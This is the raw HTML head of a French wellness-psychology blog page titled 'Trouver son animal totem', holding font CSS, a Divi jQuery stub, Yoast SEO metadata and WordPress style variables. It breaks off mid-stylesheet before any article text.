

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/
body_size: 68374
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://de-nouveaux-horizons-en-psychologie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4n.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4i.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trouver son animal totem peut-il changer votre vie ? Voici la méthode complète ! - De Nouveaux Horizons en Psychologie</title>
	<meta name="description" content="Cliquez ici pour découvrir la technique complète : trouver son animal totem pour réussir à intégrer la qualité qu&#039;il vous manque et changer votre vie !" />
	<link rel="canonical" href="https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trouver son animal totem peut-il changer votre vie ? Voici la méthode complète ! - De Nouveaux Horizons en Psychologie" />
	<meta property="og:description" content="Cliquez ici pour découvrir la technique complète : trouver son animal totem pour réussir à intégrer la qualité qu&#039;il vous manque et changer votre vie !" />
	<meta property="og:url" content="https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/" />
	<meta property="og:site_name" content="De Nouveaux Horizons en Psychologie" />
	<meta property="article:published_time" content="2019-09-26T14:28:28+00:00" />
	<meta property="article:modified_time" content="2021-03-19T02:45:19+00:00" />
	<meta property="og:image" content="https://i2.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/formation-ps.co-1.jpg?fit=940%2C788&ssl=1" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="788" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Patrice LE THIEC" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@HorizonsPsycho" />
	<meta name="twitter:site" content="@HorizonsPsycho" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Patrice LE THIEC" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/#article","isPartOf":{"@id":"https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/"},"author":{"name":"Patrice LE THIEC","@id":"https://de-nouveaux-horizons-en-psychologie.com/#/schema/person/cba2f6ec743ee587a7873f41946cb125"},"headline":"Trouver son animal totem peut-il changer votre vie ? Voici la méthode complète !","datePublished":"2019-09-26T14:28:28+00:00","dateModified":"2021-03-19T02:45:19+00:00","mainEntityOfPage":{"@id":"https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/"},"wordCount":2454,"commentCount":22,"publisher":{"@id":"https://de-nouveaux-horizons-en-psychologie.com/#/schema/person/cba2f6ec743ee587a7873f41946cb125"},"image":{"@id":"https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/formation-ps.co-1.jpg?fit=940%2C788&ssl=1","articleSection":["Mes articles :"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/#respond"]}]},{"@type":"WebPage","@id":"https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/","url":"https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/","name":"Trouver son animal totem peut-il changer votre vie ? Voici la méthode complète ! - De Nouveaux Horizons en Psychologie","isPartOf":{"@id":"https://de-nouveaux-horizons-en-psychologie.com/#website"},"primaryImageOfPage":{"@id":"https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/#primaryimage"},"image":{"@id":"https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/formation-ps.co-1.jpg?fit=940%2C788&ssl=1","datePublished":"2019-09-26T14:28:28+00:00","dateModified":"2021-03-19T02:45:19+00:00","description":"Cliquez ici pour découvrir la technique complète : trouver son animal totem pour réussir à intégrer la qualité qu'il vous manque et changer votre vie !","breadcrumb":{"@id":"https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/#primaryimage","url":"https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/formation-ps.co-1.jpg?fit=940%2C788&ssl=1","contentUrl":"https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/formation-ps.co-1.jpg?fit=940%2C788&ssl=1","width":940,"height":788,"caption":"Trouver son animal totem"},{"@type":"BreadcrumbList","@id":"https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://de-nouveaux-horizons-en-psychologie.com/"},{"@type":"ListItem","position":2,"name":"Trouver son animal totem peut-il changer votre vie ? Voici la méthode complète !"}]},{"@type":"WebSite","@id":"https://de-nouveaux-horizons-en-psychologie.com/#website","url":"https://de-nouveaux-horizons-en-psychologie.com/","name":"De Nouveaux Horizons en Psychologie","description":"Une approche Intuitive au Carrefour de la Psychologie et des Médecines Holistiques","publisher":{"@id":"https://de-nouveaux-horizons-en-psychologie.com/#/schema/person/cba2f6ec743ee587a7873f41946cb125"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://de-nouveaux-horizons-en-psychologie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://de-nouveaux-horizons-en-psychologie.com/#/schema/person/cba2f6ec743ee587a7873f41946cb125","name":"Patrice LE THIEC","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://de-nouveaux-horizons-en-psychologie.com/#/schema/person/image/","url":"https://i2.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/06/photo-gravatar.jpg?fit=2123%2C2160&ssl=1","contentUrl":"https://i2.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/06/photo-gravatar.jpg?fit=2123%2C2160&ssl=1","width":2123,"height":2160,"caption":"Patrice LE THIEC"},"logo":{"@id":"https://de-nouveaux-horizons-en-psychologie.com/#/schema/person/image/"},"sameAs":["https://de-nouveaux-horizons-en-psychologie.com","patricehuetre@gmail.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="De Nouveaux Horizons en Psychologie &raquo; Flux" href="https://de-nouveaux-horizons-en-psychologie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="De Nouveaux Horizons en Psychologie &raquo; Flux des commentaires" href="https://de-nouveaux-horizons-en-psychologie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="De Nouveaux Horizons en Psychologie &raquo; Trouver son animal totem peut-il changer votre vie ? Voici la méthode complète ! Flux des commentaires" href="https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/gutenberg/build/styles/block-library/theme.css?ver=22.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: 